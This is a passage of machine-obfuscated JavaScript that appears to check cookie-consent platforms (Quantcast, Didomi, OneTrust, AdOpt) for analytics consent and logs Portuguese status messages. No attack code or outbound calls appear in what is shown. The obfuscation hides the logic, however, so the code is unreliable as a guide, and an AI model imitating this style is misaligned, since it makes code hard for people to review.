this[_0x1fc1ce(0x5d3,0x7b3,0x6bd,0x78c)]((_0xe538e4?'✅':'❌')+(_0x176f87(0x584,0x759,0x84f,0x759)+_0x176f87(0x7fb,0x6b4,0x573,0x67e)+'\x20Anal'+'ytics'+_0x176f87(0x388,0x57c,0x4cd,0x68d)+'local'+'Stora'+_0x1fc1ce(0x37a,0x3d9,0x17d,0x4ec))+_0x3edbec+':',_0xe538e4),{'source':_0x3a0a5c[_0x176f87(0x613,0x70b,0x6bc,0x62d)],'granted':_0xe538e4,'details':{'key':_0x2839fa,'value':_0x565e34['subst'+_0x1fc1ce(0x44d,0x30e,0x303,0x58d)](-0xc39*0x2+0x22e7*0x1+-0xa75,-0x136d+0x20c2+-0xcf1)}};}}}}return this[_0x176f87(0x8df,0x764,0x93b,0x815)](_0x3a0a5c[_0x176f87(0x272,0x39d,0x52c,0x391)]),null;}['check'+'Quant'+'cast'](){const _0x53f3c1={};_0x53f3c1[_0x202a0a(-0x18,0x249,0x215,0x41a)]=_0x202a0a(0x4b5,0x67e,0x452,0x35f)+':1',_0x53f3c1[_0x202a0a(0x35a,0x4b5,0x59b,0x65f)]=_0x202a0a(0x20e,0x444,0x3a0,0x232)+'eTrus'+_0x202a0a(0x35d,0x3b6,0x29c,0x9b)+_0x202a0a(0x577,0x776,0x63e,0x850)+_0x202a0a(0x4bd,0x8b9,0x684,0x874)+_0x4e31f4(0x575,0x4e2,0x3f3,0x46e)+_0x4e31f4(0x37c,0x221,0x31a,0x388)+'e:';function _0x4e31f4(_0x593538,_0x1bf953,_0x295e6a,_0x337488){return _0x4898b9(_0x593538,_0x1bf953-0x94,_0x295e6a-0x104,_0x337488-0x342);}_0x53f3c1[_0x202a0a(0x3a,0x44d,0x250,0x38b)]='🔍\x20[Qu'+_0x4e31f4(0x414,0x56c,0x6c3,0x654)+_0x4e31f4(0x203,0x253,0x445,0x3ac)+_0x4e31f4(0x570,0x398,0x3cf,0x377)+'cando'+_0x4e31f4(0x364,0x60e,0x4fc,0x440),_0x53f3c1[_0x4e31f4(0x563,0x587,0x643,0x537)]=_0x202a0a(0x310,0x4d3,0x535,0x3a1),_0x53f3c1[_0x202a0a(0x445,0x5c8,0x5f6,0x789)]=_0x202a0a(0x636,0x743,0x680,0x708)+_0x4e31f4(0x286,0x23d,0x3bd,0x255)+'v2',_0x53f3c1[_0x4e31f4(0x891,0x516,0x5bf,0x6d0)]='quant'+_0x202a0a(0x29c,0x31f,0x229,0x210);function _0x202a0a(_0x35c201,_0x295b1d,_0x103f2e,_0x8b0bb4){return _0x95eb8e(_0x35c201-0x45,_0x295b1d-0x52,_0x103f2e-0x33f,_0x35c201);}_0x53f3c1['YIrAQ']=function(_0x3dff43,_0x5f1b25){return _0x3dff43!==_0x5f1b25;},_0x53f3c1[_0x202a0a(0x443,0x741,0x650,0x722)]=_0x4e31f4(0x452,0x1fe,0x24e,0x29a),_0x53f3c1['WaXQy']=_0x202a0a(0x808,0x444,0x658,0x6ff)+'antca'+_0x202a0a(0x368,0x37c,0x419,0x257)+'ookie'+_0x4e31f4(0x582,0x4db,0x23e,0x382)+_0x202a0a(0x254,0x112,0x264,0x274)+_0x4e31f4(0x3d2,0x4b9,0x31c,0x3b1)+_0x4e31f4(0x13d,0x479,0x3aa,0x355)+_0x202a0a(0x7f3,0x4f6,0x652,0x50e);const _0x13d35b=_0x53f3c1;this['_log'](_0x13d35b['gYzrk']);if(window[_0x4e31f4(0x40c,0x348,0x5b2,0x466)+'api']&&window[_0x202a0a(0x3c0,0x2be,0x44d,0x3f2)+_0x202a0a(0x55b,0x7cc,0x577,0x361)][_0x4e31f4(0x277,0x253,0x2f9,0x302)+_0x202a0a(0x296,0x3b8,0x403,0x282)]==='Quant'+'cast'){if('xWqGM'===_0x13d35b['Ekvwi'])_0x56d265[_0x4e31f4(0x41e,0x37d,0x247,0x356)+_0x4e31f4(0x7ed,0x76c,0x485,0x5f0)](_0x2d6ae4[_0x202a0a(0x2a4,0x81,0x2b4,0x1a1)])&&(this['_log'](_0x202a0a(0x814,0x508,0x66d,0x85b)+_0x202a0a(0xc0,0x2b2,0x27d,0x94)+_0x202a0a(0x507,0x447,0x5fb,0x6d3)+_0x202a0a(0x472,0x3fa,0x596,0x63a)+_0x202a0a(0x4ff,0x388,0x580,0x670)+'o:',_0x14fdf6[_0x202a0a(0x29e,0x488,0x2b4,0x4ca)]),_0x56481e(this[_0x4e31f4(0x551,0x4d5,0x86f,0x676)+_0x202a0a(0x3c4,0x743,0x583,0x5ab)]()));else return this['_log'](_0x4e31f4(0x53e,0x5ee,0x6f1,0x52d)+_0x202a0a(0x74a,0x7f5,0x63b,0x75f)+_0x202a0a(0x604,0x71a,0x4e5,0x604)+_0x202a0a(0x480,0x3dc,0x442,0x403)+_0x202a0a(0x505,0x745,0x58b,0x6e2)+'\x20veri'+_0x202a0a(0x157,0x8c,0x2b8,0x409)+'o)'),null;}const _0x132e2c=this['_getC'+_0x202a0a(0x467,0x5cf,0x586,0x5e4)](_0x13d35b[_0x202a0a(0x57c,0x6e1,0x5f6,0x633)]);if(_0x132e2c&&_0x132e2c['inclu'+_0x4e31f4(0x5a4,0x84a,0x3a4,0x5f0)](_0x13d35b[_0x4e31f4(0x52f,0x8b2,0x891,0x6d0)])){if(_0x13d35b[_0x4e31f4(0x461,0x494,0x4d4,0x4a2)](_0x202a0a(0x460,0x28e,0x281,0x310),_0x13d35b['xNRCL'])){this[_0x4e31f4(0x8c0,0x540,0x7b7,0x68e)]('✅\x20[On'+'eTrus'+_0x202a0a(0xa4,0x20c,0x2dc,0x2a9)+'calSt'+_0x4e31f4(0x52d,0x47d,0x1f9,0x383)+_0x202a0a(0x410,0x762,0x5d9,0x58b)+_0x202a0a(0x464,0x194,0x2d5,0xb9)+_0x4e31f4(0x198,0x46e,0x373,0x27d)+_0x4e31f4(0x56f,0x2a0,0x2bb,0x4e2)+_0x202a0a(0x5b0,0x53e,0x404,0x5e7)+'o');try{const _0x466865=_0x26a4ab['match'](/groups=([^&]+)/);if(_0x466865){const _0x33f4ea=_0x466865[0x3*-0x795+0x66*0x22+0x4*0x24d],_0x13b785=_0x33f4ea[_0x202a0a(0x450,0x224,0x33d,0x231)+_0x202a0a(0x78b,0x601,0x5d7,0x482)](_0x13d35b[_0x202a0a(0x2f4,0x272,0x215,0x1a5)]),_0x407133={};_0x407133[_0x202a0a(0x733,0x7a3,0x54a,0x4fc)+'s']=_0x33f4ea;const _0x757b2a={};return _0x757b2a[_0x202a0a(0x333,0x4e2,0x3fb,0x4f8)+'e']=_0x202a0a(0x43f,0x6ef,0x49a,0x5e6)+_0x202a0a(0x79d,0x7b5,0x5e4,0x397)+_0x4e31f4(0x156,0x592,0x3d8,0x388)+'e',_0x757b2a[_0x4e31f4(0x299,0x501,0x20d,0x2b6)+'ed']=_0x13b785,_0x757b2a['detai'+'ls']=_0x407133,_0x757b2a;}}catch(_0x12cd10){this[_0x202a0a(0x8aa,0x51c,0x675,0x810)](_0x13d35b[_0x4e31f4(0x5a3,0x4ae,0x421,0x5b4)],_0x12cd10);}}else return this['_log'](_0x13d35b[_0x4e31f4(0x547,0x453,0x5ee,0x3c6)]),null;}return this[_0x202a0a(0x57a,0x554,0x675,0x83b)](_0x202a0a(0x603,0x442,0x3c0,0x3a2)+_0x202a0a(0x546,0x5f9,0x63b,0x6f7)+_0x4e31f4(0x68d,0x5e8,0x6c8,0x4dc)+_0x4e31f4(0x2a0,0x8e,0xe6,0x2a3)+_0x202a0a(0x633,0x45a,0x4d6,0x506)+'ado'),null;}[_0x95eb8e(0x1d2,0x3f4,0x31e,0x2d4)+_0x4898b9(0x3a9,0x3b4,0x143,0x2cf)+'i'](){function _0xe616b2(_0x334488,_0x44177b,_0xb21471,_0x2b422a){return _0x95eb8e(_0x334488-0x63,_0x44177b-0x1f2,_0x334488- -0x1bf,_0x2b422a);}const _0x18ee6a={'UntoF':function(_0x487021,_0x45ecdb){return _0x487021(_0x45ecdb);},'fLUks':_0xe616b2(-0x1ac,-0x35b,0xa3,-0x142)+'domi]'+'\x20Veri'+'fican'+_0x3debf8(0x15,-0x2c0,-0x19a,-0x14a),'cXfWh':_0x3debf8(-0x12b,0xdc,-0xd5,-0x16)+'domi]'+_0xe616b2(-0x60,0x196,0x129,0xe4)+_0xe616b2(0xff,0x131,0x344,0x2e6)+'domi\x20'+_0xe616b2(-0x1a9,-0x26a,-0x55,-0x101)+_0x3debf8(0x1f1,-0x12a,-0x4e,-0x45)+_0xe616b2(0x1aa,0x233,0x35,0x1b),'BuOqz':_0x3debf8(0x318,0x7a,0x25,0x10a)+'domi]'+_0x3debf8(0x1b7,0x87,0x422,0x284)+_0xe616b2(-0xda,-0x1d7,-0x67,0x49)+_0xe616b2(-0x136,-0x22d,0xb1,-0x1a1),'LANPk':'didom'+'i','JRHiV':function(_0x456ca5,_0x5886a0){return _0x456ca5===_0x5886a0;},'YlROw':_0x3debf8(0xca,0xb4,-0x247,-0x84),'VnSTt':_0x3debf8(-0x1d1,0x66,-0x62,-0x16)+'domi]'+_0x3debf8(0x1f,0x51,0x11d,0x5f)+_0x3debf8(-0x138,-0x155,-0x178,-0x169)+_0xe616b2(-0x1a0,-0xee,-0x133,-0x7c)+_0x3debf8(-0x17d,0x23,0xc2,-0xba)+'onsen'+'t:'};this[_0xe616b2(0x177,0x3ab,0x14,0x307)](_0x18ee6a[_0xe616b2(0x6e,-0x158,-0xd4,0x1a6)]);function _0x3debf8(_0x39cc79,_0x74841d,_0x13da99,_0x12f422){return _0x95eb8e(_0x39cc79-0x120,_0x74841d-0x8c,_0x12f422- -0xa2,_0x13da99);}if(!window[_0x3debf8(0x13e,0x1ac,0x7f,0x217)+'i'])return this['_log'](_0x18ee6a[_0x3debf8(0x237,0xce,0x253,0x213)]),null;try{const _0x1cab6f=window[_0xe616b2(0xfa,-0xb,0x319,0x1ff)+'i'][_0x3debf8(0x239,0xc0,0x338,0x2cc)+'erCon'+'sentS'+_0xe616b2(-0x2b4,-0x2d4,-0x361,-0x204)+_0xe616b2(0x11b,0x8,0xc5,0x32b)+_0xe616b2(-0x49,-0xba,-0x199,0x104)](_0xe616b2(-0xf4,-0x161,0xc4,0x9b)+'es'),_0x56b061=window['Didom'+'i'][_0xe616b2(0x1af,-0x60,0xab,0x20f)+_0xe616b2(-0x70,0x8b,-0x110,-0x15a)+_0x3debf8(-0x1d3,0x28c,0x297,0x58)+_0x3debf8(0xa,-0x2e0,-0x212,-0x197)+_0xe616b2(0x11b,-0x7f,0x357,-0x2d)+'rpose'](_0x3debf8(-0xe0,0x240,-0x80,0x12e)+_0xe616b2(-0xb,-0x5a,0x80,-0xc8))||window[_0x3debf8(0x12,0x451,-0x17,0x217)+'i'][_0x3debf8(0x4d0,0x29e,0xd1,0x2cc)+_0x3debf8(0x1c1,0x2ff,0x3b,0xad)+_0xe616b2(-0xc5,0xfc,-0x138,-0x1c1)+_0xe616b2(-0x2b4,-0x387,-0x1c2,-0x291)+_0xe616b2(0x11b,0x94,0x205,0x275)+'rpose'](_0xe616b2(-0x10b,-0x116,-0x268,-0x348)+'re_co'+'ntent'+_0x3debf8(-0x22d,-0x179,0x24,-0x19c)+_0xe616b2(-0x1c0,-0x232,-0xa2,-0x75)+'ce');this[_0x3debf8(0x1bc,0x3c2,0xd6,0x294)](_0x18ee6a[_0xe616b2(-0x233,-0x3f5,-0x5,-0x311)]),this[_0x3debf8(0x469,0x266,0x48c,0x294)]((_0x56b061?'✅':'❌')+(_0xe616b2(-0x2c8,-0x98,-0x173,-0x43e)+_0x3debf8(-0x27d,0x1c2,-0xc4,-0x7a)+_0x3debf8(-0xab,0xc6,0xf,-0x90)+'tics\x20'+_0xe616b2(-0x244,-0x2ed,-0x2d,-0x435)+_0xe616b2(-0x42,0x1a8,-0x285,0xe)),_0x56b061);const _0x4a10f7={};return _0x4a10f7[_0xe616b2(-0x103,-0x261,-0x1a4,-0x18d)+'e']=_0x18ee6a[_0xe616b2(-0x2a4,-0x214,-0x325,-0x29e)],_0x4a10f7[_0xe616b2(-0x261,-0x34e,-0x391,-0x283)+'ed']=_0x56b061===!![],_0x4a10f7[_0x3debf8(0x3,0x371,0x271,0x11a)+'ls']={},_0x4a10f7[_0x3debf8(0x3,0x371,0x271,0x11a)+'ls'][_0x3debf8(0x259,0x3ae,-0x8e,0x18d)+_0xe616b2(0x36,-0x134,-0xa4,0x1ee)+_0x3debf8(-0xec,-0x2b6,-0x27b,-0x17d)]=_0x1cab6f,_0x4a10f7[_0x3debf8(0x3,0x371,0x271,0x11a)+'ls']['analy'+_0x3debf8(0x8b,0x14,-0x1fb,-0x10d)+_0xe616b2(0xee,-0x7a,0x1ee,0x69)+'t']=_0x56b061,_0x4a10f7;}catch(_0x5d9eae){if(_0x18ee6a[_0x3debf8(-0x30a,0x15d,-0x139,-0xf6)](_0x18ee6a['YlROw'],_0x18ee6a[_0x3debf8(0x2ae,0x1b7,0x17f,0x2c8)]))return this[_0xe616b2(0x177,0x21,0xd9,-0x2)](_0x18ee6a[_0xe616b2(0x13e,0x15b,-0xc5,-0x112)],_0x5d9eae),null;else this[_0x3debf8(0xa9,0x2ba,0x2f3,0x294)](_0xe616b2(-0x7e,-0xd3,-0x1c3,-0x46)+'okieb'+_0xe616b2(-0x2a7,-0x18a,-0x37f,-0x1d2)+_0x3debf8(0x176,0x2f7,0x31d,0x20b)+'timen'+_0x3debf8(0xb3,0x99,0xbe,0x237)+_0x3debf8(0x313,0x2e7,0x1a0,0x138)),_0x18ee6a['UntoF'](_0x1ae481,this[_0xe616b2(0x15f,0x3a1,0x16e,0x13)+_0xe616b2(0x128,0x157,0x192,-0x92)+'ebot']());}}['check'+_0x95eb8e(0x83,0x2bf,0x244,0x473)](){const _0x46361c={};_0x46361c[_0x23aa79(0x43e,0x253,0x3c2,0x3fb)]='❌\x20[Co'+_0x2a1522(-0x43,-0x2a,-0x90,0x39)+'Mode]'+_0x2a1522(0x487,0x545,0x2f4,0x39b)+_0x2a1522(0xfc,0x113,0x71,0x54)+_0x2a1522(0x1f0,0x4d,0x2ac,0x8f)+'ntime'+_0x2a1522(0x2,0x203,-0xb7,0x23)+_0x2a1522(0xa0,0x14b,0x65,0x5f)+_0x2a1522(0x8f,0x3b1,0x23a,0x2ab)+_0x2a1522(0x334,0x6bc,0x4f2,0x477),_0x46361c[_0x23aa79(0x462,0x430,0x58f,0x5e8)]=_0x2a1522(0x239,0xa7,0xa7,0x1a0)+_0x2a1522(0x5d8,0x690,0x59b,0x467)+_0x2a1522(0x443,0x29a,0x392,0x273)+_0x2a1522(0x1de,0x304,0x4ca,0x3d2)+_0x23aa79(0x8f3,0x6cb,0x745,0x8b7)+'não\x20d'+_0x2a1522(0x40,0x1f1,0x4e,0x171)+'ível',_0x46361c[_0x23aa79(0x8ba,0x94c,0x778,0x92f)]='🔍\x20[Ad'+_0x2a1522(0x27c,0x25d,0x22f,0x52)+_0x2a1522(0x29e,0x18f,0x224,0x265)+_0x2a1522(0x303,0x244,0x242,0x364)+_0x2a1522(0x2d9,0x4e4,0x425,0x292),_0x46361c['LbSsz']=_0x2a1522(-0x11e,-0x8e,0x264,0xd9)+_0x2a1522(0x3d0,0x3b4,0x585,0x37b)+'nt',_0x46361c[_0x2a1522(0x21c,0x574,0x1c5,0x3a4)]=_0x23aa79(0x479,0x717,0x65f,0x851)+'Opt]\x20'+_0x23aa79(0x914,0x88a,0x7cd,0xa23)+_0x23aa79(0x4bd,0x3a4,0x559,0x459)+_0x2a1522(0x27c,0x38a,0x9d,0x1d5)+_0x2a1522(0x362,0x34a,0x362,0x40e)+'encon'+'trado',_0x46361c[_0x2a1522(0x463,0x206,0x16,0x231)]=_0x2a1522(0x224,0x3a5,0x46d,0x3ab),_0x46361c[_0x2a1522(0x6b3,0x2b5,0x3a7,0x462)]=function(_0x4043c3,_0x2848f9){return _0x4043c3===_0x2848f9;},_0x46361c[_0x23aa79(0x28b,0x44b,0x488,0x235)]=_0x2a1522(0x3b8,0x3ab,0x44a,0x2e4)+_0x2a1522(0x333,0x468,0x7e,0x2c8),_0x46361c[_0x2a1522(0x1d4,0x182,0x18a,0x88)]='stati'+_0x2a1522(0x16d,0xb7,0x32d,0x13d),_0x46361c[_0x23aa79(0x421,0x6d2,0x4b0,0x2a4)]=_0x2a1522(-0x83,0xdb,0x153,0x17e)+_0x23aa79(0x554,0x53d,0x3e0,0x432)+'e',_0x46361c[_0x23aa79(0x5c0,0x52c,0x689,0x6b0)]=_0x2a1522(0x3ae,0x424,0x423,0x212)+_0x2a1522(0x270,0x1d1,0x2c8,0x1d3)+'ie',_0x46361c[_0x2a1522(0x29c,0x540,0x1dc,0x404)]=_0x23aa79(0x6ab,0x51c,0x6b6,0x823)+_0x23aa79(0x2fb,0x1ef,0x400,0x44d)+_0x2a1522(0x441,0x23e,0x493,0x414);function _0x2a1522(_0x3388e1,_0x28207e,_0x3707e2,_0x25614c){return _0x4898b9(_0x28207e,_0x28207e-0x132,_0x3707e2-0x2f,_0x25614c-0xfe);}_0x46361c[_0x2a1522(0x52b,0x44c,0x628,0x46c)]=_0x23aa79(0x375,0x5e3,0x4f6,0x71a)+_0x2a1522(-0xbc,0x266,0x4f,0x13d)+':1',_0x46361c[_0x2a1522(0x1b3,0x3c6,0x4eb,0x3b3)]=_0x23aa79(0x5f9,0x5bf,0x4f6,0x5d0)+'stics'+_0x23aa79(0x6b2,0x4ee,0x59c,0x7bb),_0x46361c['GQAuo']=_0x2a1522(0x63a,0x5af,0x5ed,0x496)+_0x23aa79(0x63f,0x654,0x5b6,0x52b)+_0x2a1522(-0x10e,0x135,0x27,0x31)+'ue';function _0x23aa79(_0x4d4199,_0x3cb292,_0x49ef84,_0x144308){return _0x4898b9(_0x3cb292,_0x3cb292-0x1e5,_0x49ef84-0x121,_0x49ef84-0x4d0);}_0x46361c[_0x2a1522(0x15f,-0x18b,0x18d,0x60)]=_0x23aa79(0x8a4,0x7fa,0x6b6,0x8f1)+_0x23aa79(0x20a,0x42c,0x400,0x599)+'false',_0x46361c[_0x23aa79(0x6ac,0x6ec,0x4ee,0x545)]=function(_0x479be4,_0x58458d){return _0x479be4&&_0x58458d;},_0x46361c[_0x23aa79(0x9e5,0x59f,0x7a0,0x5f4)]=_0x2a1522(0x3ea,0x498,0x249,0x325)+'Opt]\x20'+_0x23aa79(0x843,0x64c,0x72a,0x8d6)+_0x2a1522(0x2e1,0x123,0x279,0xa3)+'esent'+'e\x20mas'+_0x23aa79(0x37d,0x53c,0x4c1,0x559)+'Adopt'+_0x23aa79(0x512,0x7c3,0x74d,0x801)+'nt\x20-\x20'+_0x2a1522(0x639,0x625,0x2d4,0x40f)+'io\x20ai'+_0x2a1522(-0x1ba,0x150,0x63,0x42)+_0x23aa79(0x6c1,0x6b0,0x615,0x4d6)+'terag'+'iu',_0x46361c['jtwQB']=_0x2a1522(0xa,0x14a,0x424,0x212)+_0x2a1522(0x179,0x3a,0x5d,0x14d)+_0x23aa79(0x66b,0x6f9,0x714,0x8b5),_0x46361c[_0x23aa79(0x5c6,0x3df,0x557,0x668)]='adopt'+_0x23aa79(0x89b,0x8d9,0x76b,0x6d9)+_0x2a1522(0x51,0x27a,0x1f4,0x258),_0x46361c[_0x2a1522(0x380,0x193,0x3d4,0x3bb)]=function(_0x4e4372,_0x599341){return _0x4e4372===_0x599341;},_0x46361c[_0x2a1522(0x164,-0x12e,-0x80,0xa2)]='[id*='+_0x23aa79(0x79a,0x74c,0x5b7,0x593)+_0x2a1522(-0x184,0x177,0xba,0x85),_0x46361c[_0x23aa79(0x788,0x5bc,0x71c,0x886)]=_0x23aa79(0x3ff,0x394,0x4b8,0x529)+_0x2a1522(0x444,0x56e,0x1ee,0x3e3)+_0x23aa79(0x1bd,0x21e,0x3e4,0x20a),_0x46361c['NRgHn']=_0x23aa79(0x542,0x679,0x706,0x6cd)+_0x23aa79(0x96f,0x9a2,0x7b5,0x586)+_0x2a1522(0x104,0x13b,0xfe,0x12),_0x46361c['srEHU']=function(_0xef20b8,_0x45107e){return _0xef20b8===_0x45107e;},_0x46361c['jKRqE']=_0x2a1522(0x289,0xf0,0x21b,0xaf),_0x46361c[_0x2a1522(0x9d,0x17e,0x322,0x17b)]='uNKac',_0x46361c[_0x2a1522(0x379,0x5ca,0x51f,0x41c)]='accep'+'t',_0x46361c[_0x23aa79(0x598,0x3d3,0x4eb,0x6e9)]='priva'+_0x2a1522(0x356,0x32d,0x25f,0x329)+'e',_0x46361c[_0x2a1522(0x29f,-0x16f,-0xd,0x7d)]=_0x2a1522(0x307,0x14d,0xe8,0x30f)+'cy',_0x46361c[_0x23aa79(0x61e,0x5cb,0x724,0x8f0)]=function(_0x4c4550,_0x3590a0){return _0x4c4550!==_0x3590a0;},_0x46361c['EERmV']=_0x23aa79(0x508,0x87f,0x67c,0x6a6),_0x46361c[_0x2a1522(0x94,-0xd7,0x16a,0x11b)]='hidde'+'n',_0x46361c[_0x2a1522(0x272,0x299,0x4d8,0x2a8)]=_0x23aa79(0x544,0x438,0x667,0x7fc)+'Opt]\x20'+_0x23aa79(0x74a,0x630,0x7ab,0x97a)+'ncont'+_0x2a1522(0x63d,0x592,0x5cc,0x427);const _0x534e75=_0x46361c;this[_0x2a1522(0x438,0x571,0x51c,0x44a)](_0x534e75['sXKdd']);const _0x5a305d=this['_getC'+_0x2a1522(0x3a7,0x2d5,0x2b0,0x35b)](_0x534e75['LbSsz']);if(_0x5a305d){this[_0x2a1522(0x32f,0x682,0x638,0x44a)](_0x534e75[_0x2a1522(0x14a,0x4d4,0x26e,0x3a4)]);try{let _0x42b6de;try{if(_0x534e75[_0x23aa79(0x718,0x6fb,0x603,0x587)]!==_0x23aa79(0x802,0x69f,0x5e1,0x5c8))_0x42b6de=JSON[_0x2a1522(-0x22,0x441,0x12d,0x224)](decodeURIComponent(_0x5a305d));else return'analy'+_0x2a1522(0x2bc,0x384,0x505,0x2c8);}catch(_0x5c2f16){_0x42b6de=JSON['parse'](_0x5a305d);}this['_log'](_0x23aa79(0x4d4,0x7a6,0x65f,0x4eb)+_0x2a1522(0x198,-0xcb,-0x13a,0x52)+_0x2a1522(0x160,0x19d,0x1e5,0x18f)+_0x23aa79(0x4c2,0x738,0x578,0x5cb)+_0x23aa79(0x882,0x67b,0x793,0x659)+_0x2a1522(0x27c,-0x52,0xbe,0x12d)+_0x23aa79(0x480,0x554,0x415,0x4bb),_0x42b6de);const _0x792504=_0x42b6de[_0x2a1522(0x31c,0x108,0x4c5,0x2e4)+_0x23aa79(0x571,0x78b,0x69a,0x57f)]===!![]||_0x534e75['pxPoE'](_0x42b6de['stati'+_0x2a1522(0x317,0x391,0x2e5,0x13d)],!![])||_0x42b6de[_0x2a1522(0x14f,-0x2e,-0x3a,0x17e)+_0x2a1522(-0x226,0x1d9,0xee,0xe)+'e']===!![]||Array[_0x2a1522(0xc5,0x474,0x2c4,0x318)+'ay'](_0x42b6de[_0x2a1522(0x516,0x604,0x262,0x3d6)+_0x2a1522(0x119,0x16c,0x234,0x1c7)])&&(_0x42b6de[_0x23aa79(0x9db,0x7b9,0x7a8,0x84b)+_0x23aa79(0x383,0x6e4,0x599,0x366)]['inclu'+_0x23aa79(0x721,0x975,0x77e,0x64a)](_0x534e75[_0x23aa79(0x461,0x438,0x488,0x585)])||_0x42b6de['accep'+_0x23aa79(0x362,0x485,0x599,0x4ab)]['inclu'+_0x2a1522(0x1e5,0x46e,0x29f,0x3ac)](_0x534e75[_0x2a1522(-0x112,-0x1c4,-0x15,0x88)])||_0x42b6de[_0x2a1522(0x2e0,0x368,0x200,0x3d6)+'ted'][_0x2a1522(0x297,0x2a6,0x31e,0x112)+_0x2a1522(0x500,0x270,0x2ce,0x3ac)](_0x534e75['cijcs']))||_0x42b6de[_0x2a1522(0x79,0x125,0x141,0x16c)+'ories']&&(_0x534e75[_0x23aa79(0x85e,0x905,0x834,0x9f1)](_0x42b6de['categ'+_0x2a1522(0x4db,0x3df,0x13a,0x281)]['analy'+'tics'],!![])||_0x534e75[_0x23aa79(0x724,0x931,0x834,0x7d4)](_0x42b6de[_0x23aa79(0x3d0,0x71c,0x53e,0x518)+_0x23aa79(0x78a,0x80e,0x653,0x517)]['stati'+'stics'],!![])||_0x42b6de[_0x23aa79(0x60f,0x324,0x53e,0x366)+_0x2a1522(0x199,0x14c,0x37e,0x281)][_0x23aa79(0x528,0x52e,0x550,0x738)+_0x2a1522(0x15c,-0x1ef,0x59,0xe)+'e']===!![]);this[_0x23aa79(0x839,0x749,0x81c,0x85c)]((_0x792504?'✅':'❌')+(_0x2a1522(-0x7e,0x1dc,0x2a7,0x164)+'pt]\x20A'+_0x2a1522(0x380,0x424,0x4d1,0x3ef)+_0x23aa79(0x5e1,0x748,0x760,0x95a)+'onsen'+'t:'),_0x792504);const _0x1bebb9={};return _0x1bebb9[_0x23aa79(0x676,0x5a8,0x5a2,0x60e)+'e']=_0x534e75['vhUPV'],_0x1bebb9['grant'+'ed']=_0x792504,_0x1bebb9[_0x23aa79(0x6d4,0x5c5,0x6a2,0x6a2)+'ls']=_0x42b6de,_0x1bebb9;}catch(_0x14372c){this[_0x23aa79(0x6cd,0x7bb,0x81c,0x7b4)]('⚠️\x20[Ad'+_0x23aa79(0x51a,0x379,0x424,0x51f)+'Cooki'+'e\x20não'+_0x2a1522(0x5,0x14d,-0x142,0x2)+_0x2a1522(0x24b,0x415,0x2df,0x2ec)+_0x2a1522(0x4ac,0x5db,0x2e0,0x469)+_0x2a1522(0x144,0x19,0x1f1,0x21e)+_0x23aa79(0x6b7,0x757,0x7ef,0x9a1)+_0x23aa79(0x4db,0x47b,0x4de,0x613)+'.');const _0x1de061=_0x5a305d[_0x2a1522(0x1b,0x4a4,0x301,0x256)+_0x2a1522(0xbf,0xd5,-0x3c,0x1dd)+'e'](),_0x3b6507=_0x1de061[_0x2a1522(0x1e7,0x1de,-0x125,0x112)+_0x23aa79(0x6b9,0x7da,0x77e,0x5ea)](_0x2a1522(0x42b,0xf8,0x337,0x2e4)+_0x2a1522(-0x88,0x25e,-0x1c0,0x2e)+'1')||_0x1de061[_0x2a1522(0x23c,0xd3,0xa3,0x112)+_0x2a1522(0x526,0x5e9,0x2f0,0x3ac)](_0x534e75['ILdXl'])||_0x1de061['inclu'+'des'](_0x534e75['dXkIM'])||_0x1de061['inclu'+_0x2a1522(0x55e,0x50e,0x4e6,0x3ac)](_0x534e75['KneYj'])||_0x1de061[_0x23aa79(0x378,0x643,0x4e4,0x2bf)+_0x23aa79(0x9c6,0x9ce,0x77e,0x98e)](_0x23aa79(0x5dc,0x51f,0x6ef,0x6b3)+_0x2a1522(-0x54,0x1e7,-0x38,0x46)+_0x23aa79(0x629,0x8bb,0x779,0x53e)+'e')||_0x1de061[_0x23aa79(0x421,0x612,0x4e4,0x28d)+_0x23aa79(0x57b,0x6d0,0x77e,0x6b4)](_0x534e75[_0x2a1522(0x6aa,0x44c,0x46b,0x497)]),_0xe21303=_0x1de061[_0x23aa79(0x697,0x676,0x4e4,0x59d)+_0x23aa79(0x989,0x5fa,0x77e,0x90c)](_0x23aa79(0x653,0x55d,0x6b6,0x4da)+_0x2a1522(-0x129,0x231,0xf1,0x2e)+'0')||_0x1de061['inclu'+_0x23aa79(0x568,0x53d,0x77e,0x5f4)](_0x534e75['XwpUh'])||_0x1de061[_0x2a1522(0x170,-0x90,0x15f,0x112)+_0x23aa79(0x5ba,0x832,0x77e,0x6c6)](_0x2a1522(0x431,0x20c,0x427,0x31d)+_0x23aa79(0x1f4,0x1f9,0x418,0x5c0)+_0x23aa79(0x47c,0x19b,0x3eb,0x2b6)+'se');if(_0x3b6507)return{'source':_0x2a1522(0xf0,0x441,0x22e,0x212)+_0x23aa79(0x496,0x595,0x5a5,0x734)+'ie','granted':!![],'details':{'raw':_0x5a305d[_0x2a1522(0x25,0x53,0x1ed,0x5a)+'ring'](0x16*0xe5+-0x15*-0x3f+0x1*-0x18d9,-0x1e38+-0x59d+0x249d)}};if(_0xe21303)return{'source':_0x23aa79(0x563,0x54a,0x5e4,0x64c)+_0x2a1522(0x3de,-0x29,-0x31,0x1d3)+'ie','granted':![],'details':{'raw':_0x5a305d[_0x2a1522(0x16b,-0x16e,0x80,0x5a)+'ring'](-0xb*0x21e+-0x1a97+0x71*0x71,0x15ad+0x92c+0xb3*-0x2b)}};}}const _0x584e73=this['_getC'+_0x2a1522(0x312,0x4bb,0x2ad,0x35b)](_0x2a1522(0x211,0x205,0x3a6,0x358)+'ID');if(_0x534e75[_0x2a1522(0x77,0x1f8,0x1e1,0x11c)](_0x584e73,!_0x5a305d)){this[_0x2a1522(0x345,0x56b,0x35a,0x44a)](_0x534e75['khkhI']);const _0x43a702={};_0x43a702[_0x2a1522(0x269,0xd3,0x182,0x212)+'Id']=_0x584e73;const _0x4bf0c5={};return _0x4bf0c5['sourc'+'e']=_0x534e75['jtwQB'],_0x4bf0c5[_0x23aa79(0x30d,0x33d,0x444,0x5ce)+'ed']=![],_0x4bf0c5[_0x23aa79(0x3e1,0x5a6,0x598,0x590)+'ng']=!![],_0x4bf0c5[_0x2a1522(0x23e,0x462,0x1ab,0x2d0)+'ls']=_0x43a702,_0x4bf0c5;}try{const _0x4ba858=['Adopt'+_0x2a1522(0x488,0x59f,0x46f,0x37b)+'nt',_0x534e75[_0x2a1522(0x186,0x8,0x391,0x185)],_0x23aa79(0x6b6,0x4be,0x5e4,0x3d1)+_0x23aa79(0x727,0x780,0x74d,0x6f7)+'nt'];for(const _0x35a148 of _0x4ba858){const 